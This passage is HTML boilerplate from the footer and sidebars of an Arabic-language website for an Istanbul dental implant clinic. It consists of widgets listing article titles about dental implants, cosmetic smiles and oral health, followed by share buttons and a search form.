					<div class="fb-page" data-href="http://www.facebook.com/www.asnanaka" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.asnanaka">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-27" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget media-overlay" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">
							<span class="date meta-item tie-icon">04/02/2024</span>							<h3>ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">07/11/2024</span>							<h3>متى يتم إزالة الخيوط بعد زراعة الأسنان؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">
							<span class="date meta-item tie-icon">29/01/2024</span>							<h3>كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات التي تم تحديثا في الفترة الأخيرة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/بدون-عنوان-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٣٠٣٠٥_١٢٢٨٤٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٥٠٢١١_٢٠٥٧٥٦-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/05/ابر-اوزمبك-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/05/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقة بين السمنة وصحة الأسنان" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Simne-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Am2045-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-3 normal-side">
						<div id="author-bio-widget-13" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">من نحن <span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">مركز أسنانك الدولي أفتتح منذ 1995 وهو مختص من ذلك التاريخ بزراعة الأسنان وتركيبات الأسنان مركزه الحالي في اسطنبول 
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCwrhFpHp6epxVcBp9ITyUUQ" data-layout="full" data-count="default"></div>
					</div>
				
						<script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script>
					<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah News الثيم (المظهر) تم تصميمه من قِبل TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F&#038;url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F%20https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/&text=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asnanu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-31" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات ذات الصلة بالموضوع الحالي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'6','id':'','tags':'','offset':'','order':'related-cat','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3716}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صور عيادات مركز أسنانك الدولي" href="https://asnanu.com/2025/01/05/%d8%b5%d9%88%d8%b1-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/01/asnanakaclinc_asnanu-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/01/05/%d8%b5%d9%88%d8%b1-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">صور عيادات مركز أسنانك الدولي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05/01/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وجه الشبه الكبير بين زراعة الأسنان والشجرة" href="https://asnanu.com/2024/09/28/%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%a8%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/09/tree-1275x1536-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/09/28/%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%a8%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%a7%d9%84/">وجه الشبه الكبير بين زراعة الأسنان والشجرة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/09/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القواسم المشتركة بين الزواج وزراعة الأسنان!" href="https://asnanu.com/2024/08/05/%d9%84%d9%86%d8%b3%d8%aa%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%88/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/08/zawg-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/08/05/%d9%84%d9%86%d8%b3%d8%aa%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%88/">القواسم المشتركة بين الزواج وزراعة الأسنان!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05/08/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عوامل تؤثر على تلون الأسنان" href="https://asnanu.com/2024/07/31/%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d8%a3%d9%85%d9%88%d8%b1-%d8%aa%d9%81%d8%b3%d8%af-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/shefa-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/31/%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d8%a3%d9%85%d9%88%d8%b1-%d8%aa%d9%81%d8%b3%d8%af-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9/">عوامل تؤثر على تلون الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قصة عجيبة حصلت لإبن الفلاح سوري بعد تركيب جسر أسنان" href="https://asnanu.com/2024/07/30/%d9%82%d8%b5%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d8%b3%d8%b1-%d9%84%d8%a5%d8%a8%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%88-%d9%82%d8%b5%d8%aa%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/338101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
